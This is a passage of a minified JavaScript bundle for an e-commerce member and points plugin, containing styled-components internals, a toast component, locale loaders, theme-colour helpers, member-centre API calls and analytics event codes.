e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102